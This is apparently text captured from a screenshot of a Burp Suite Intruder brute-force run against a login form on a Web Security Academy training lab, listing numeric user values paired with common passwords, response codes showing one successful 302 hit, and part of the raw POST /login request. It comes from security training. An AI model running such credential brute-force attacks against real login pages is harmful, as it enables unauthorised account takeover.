 Attack Save Columns 39. Intruder attack of https://0a59006304945fa9800b7b5900810078.web-security-...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
6 1005 12345 302 188
0 200 3389
1 1000 123456 200 3336
2 1001 password 200 3336
3 1002 12345678 200 3336
4 1003 qwerty 200 3336
5 1004 123456789 200 3336
7 1006 1234 200 3336
8 1007 111111 200 3336
9 1008 1234567 200 3336
10 1009 dragon 200 3336
11 1010 123123 200 3336
12 1011 baseball 200 3336
13 1012 abc123 200 3336
14 1013 football 200 3336
15 1014 monkey 200 3336
16 1015 letmein 200 3336
17 1016 shadow 200 3336
18 1017 master 200 3336
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a59006304945fa9800b7b5900810078.web-security-academy.net
3 Cookie: session=JigadrNHeASFlyFMm3Xh7cEhWkEdIfhG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Search... 0 matches
Finished